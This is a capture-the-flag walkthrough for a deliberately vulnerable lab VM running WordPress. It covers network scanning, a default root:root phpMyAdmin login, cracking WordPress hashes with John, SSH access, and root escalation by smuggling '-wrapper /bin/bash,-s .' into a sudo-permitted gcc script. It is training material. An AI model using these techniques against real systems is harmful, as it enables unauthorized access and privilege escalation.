Here is the new challenge of InfoSecWarrior CTF: 3 Walkthrough by Infosec Warrior CTF 2020. The box is designed by Vishal Biswas aka CyberKnight. The goal is to gain the highest privileges and collect only 2 flags (user flag and root flag). According to author box consist WordPress developer configured the machine to work internally. But due to some miss-configuration WordPress is exposed to the outside world. Use your skills and get the root flag. So let us go.
Pentester Methodology
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Nikto
- phpMyAdmin
- John
- SSH
Privilege Escalation
- Sudo -l
- gcc compilation
Network Scanning
We start with Netdiscover to obtain IP address as followed
#netdiscover -i vboxnet0
Currently scanning: 192.168.12.0/16 | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.2.2 08:00:27:a0:51:d5 1 42 PCS Systemtechnik GmbH
192.168.2.17 08:00:27:a7:26:e1 1 60 PCS Systemtechnik GmbH
Got the machine Ip 192.168.2.17 and let us scan the Nmap.
#nmap -p- -A -O 192.168.2.17 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-09 18:53 IST Nmap scan report for 192.168.2.17 Host is up (0.00048s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 d8:ad:48:16:27:f8:cc:99:3a:2f:db:c1:a9:d5:3a:d1 (RSA) | 256 51:06:ab:78:61:f5:4c:03:a0:8f:01:27:f9:17:51:e7 (ECDSA) |_ 256 d5:63:58:ba:2a:d5:d2:17:cb:63:12:34:d6:cd:b6:b9 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-generator: WordPress 5.3.2 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: TEST WORDPRESS – Just another WordPress site MAC Address: 08:00:27:A7:26:E1 (Oracle VirtualBox virtual NIC) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=4/9%OT=22%CT=1%CU=44313%PV=Y%DS=1%DC=D%G=Y%M=080027%TM OS:=5E8F21EA%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10B%TI=Z%CI=Z%II=I% OS:TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5 OS:=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6= OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O% OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0 OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N OS:%T=40%CD=S)
Enumeration
On visiting the web page there, we see a WordPress web site. But the WordPress website doesn’t work properly error here so we moved on our next step.
So I fired Nikto and found phpMyAdmin page.
#nikto -h http://192.168.2.17/ - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.2.17 + Target Hostname: 192.168.2.17 + Target Port: 80 + Start Time: 2020-04-09 18:55:13 (GMT5.5) --------------------------------------------------------------------------- + Server: Apache/2.4.29 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + Uncommon header 'link' found, with contents: <http://127.0.0.1/index.php/wp-json/>; rel="https://api.w.org/" + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site differently to the MIME type + Uncommon header 'x-redirect-by' found, with contents: WordPress + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + Uncommon header 'x-ob_mode' found, with contents: 1 + Cookie goto created without the httponly flag + Cookie back created without the httponly flag + OSVDB-3092: /phpMyAdmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. + OSVDB-3233: /icons/README: Apache default file found. + /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version + /wp-links-opml.php: This WordPress script reveals the installed version. + OSVDB-3092: /license.txt: License file found may identify site software. + /: A WordPress installation was found. + /phpmyadmin/: phpMyAdmin directory found + Cookie wordpress_test_cookie created without the httponly flag + /wp-login.php: WordPress login found + OSVDB-3092: /phpMyAdmin/README: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. + 7916 requests: 0 error(s) and 20 item(s) reported on remote host + End Time: 2020-04-09 18:56:16 (GMT5.5) (63 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
so I logged in with credentials root: root. it was a success
We successfully login with the root MySQL database then I select the wpdb database on open the wp-user table and we see two user entries Krishna and user1 as shown in the image file.
I copy the users hash and save a text file and crack the hash using the john tool use the following command
john --wordlist=/usr/share/wordlists/rockyou.txt hash Using default input encoding: UTF-8 Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3]) Cost 1 (iteration count) is 8192 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:04 0.13% (ETA: 20:05:08) 0g/s 5444p/s 5444c/s 5444C/s sharpie1..alvina 0g 0:00:00:45 1.36% (ETA: 20:08:02) 0g/s 5109p/s 5109c/s 5109C/s 12062525..109109109 infosec (?) Session aborted john --wordlist=/usr/share/wordlists/rockyou.txt user Using default input encoding: UTF-8 Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3]) Cost 1 (iteration count) is 8192 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:04 0.13% (ETA: 20:05:08) 0g/s 5444p/s 5444c/s 5444C/s sharpie1..alvina 0g 0:00:00:45 23.36% (ETA: 20:08:02) 0g/s 5109p/s 5109c/s 5109C/s 12062525..109109109 user1 (?) Session aborted
And we see WordPress hashes is cracked successfully and I try to login ssh using the WordPress credentials and us successful login with ssh Krishna shell. Krishna: infosec
#ssh krishna@192.168.2.17 The authenticity of host '192.168.2.17 (192.168.2.17)' can't be established. ECDSA key fingerprint is SHA256:L8AFuzt5MRe4jDRpDukvoY4rrvpBMl49RbM0tbVdeVM. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.2.17' (ECDSA) to the list of known hosts. krishna@192.168.2.17's password: krishna@ck05:~$ id uid=1001(krishna) gid=1001(krishna) groups=1001(krishna) krishna@ck05:~$ hostname ck05 krishna@ck05:~$ whoami krishna
Got the Shell
Privilege Escalation
I ran the sudo -l command and I found Krishna has sudo permission to run a bash script as loopspell this script is compiler a #C language file using gcc using this command we privilege escalate this machine.
krishna@ck05:~$ sudo -l
Matching Defaults entries for krishna on ck05:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User krishna may run the following commands on ck05:
(loopspell : ALL) NOPASSWD: /home/loopspell/code_compiler.sh
krishna@ck05:~$ sudo -u loopspell /home/loopspell/code_compiler.sh "-wrapper /bin/bash,-s ."
Code is being compiling ...
loopspell@ck05:~$ id
uid=1002(loopspell) gid=1002(loopspell) groups=1002(loopspell)
loopspell@ck05:~$ hostname
ck05
loopspell@ck05:~$ whoami
loopspell
The sudo -l command and we see sudoers filer entry /usr/bin/gcc and code_compiler.sh. using sudo I again run the privilege escalation command and we have a root shell target machine
loopspell@ck05:/home$ cd loopspell/
loopspell@ck05:/home/loopspell$ ls
backup.c backup.txt code_compiler.sh user.txt
loopspell@ck05:/home/loopspell$ cat user.txt
a4e3fea7510e570f6964899eb764abdc
loopspell@ck05:/home/loopspell$ sudo -l
Matching Defaults entries for loopspell on ck05:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User loopspell may run the following commands on ck05:
(ALL : ALL) /usr/bin/gcc
(ALL : ALL) NOPASSWD: /home/loopspell/code_compiler.sh
loopspell@ck05:/home/loopspell$ sudo -l
Matching Defaults entries for loopspell on ck05:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User loopspell may run the following commands on ck05:
(ALL : ALL) /usr/bin/gcc
(ALL : ALL) NOPASSWD: /home/loopspell/code_compiler.sh
loopspell@ck05:/home/loopspell$ sudo /home/loopspell/code_compiler.sh
Code is being compiling ...
gcc: fatal error: no input files
compilation terminated.
You can find your compiled code in /tmp/ directory.
loopspell@ck05:/home/loopspell$ sudo /home/loopspell/code_compiler.sh "-wrapper /bin/bash,-s ."
Code is being compiling ...
root@ck05:/home/loopspell# id
uid=0(root) gid=0(root) groups=0(root)
root@ck05:/home/loopspell# hostname
ck05
root@ck05:/home/loopspell# whoami
root
root@ck05:/home/loopspell# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@ck05:/home/loopspell# cd
root@ck05:~# ls
msg.txt
root@ck05:~# cd /root/
root@ck05:/root# ls
root.txt
root@ck05:/root# cat root
cat: root: No such file or directory
root@ck05:/root# cat root.txt
_________ ___. ____ __. .__ .__ __ _______ .________
\_ ___ \___.__.\_ |__ ___________| |/ _| ____ |__| ____ | |___/ |_ \ _ \ | ____/
/ \ \< | | | __ \_/ __ \_ __ \ < / \| |/ ___\| | \ __\ / /_\ \ |____ \
\ \___\___ | | \_\ \ ___/| | \/ | \| | \ / /_/ > Y \ | \ \_/ \/ \
\______ / ____| |___ /\___ >__| |____|__ \___| /__\___ /|___| /__| \_____ /______ /
\/\/ \/ \/ \/ \/ /_____/ \/ \/ \/
flag = efa4c284b8e2a15674dfb369384c8bcf
This flag is a proof that you get the root shell.
Tag me on Twitter with @CyberKnight00
root@ck05:/root#
Eureka !!!! got root.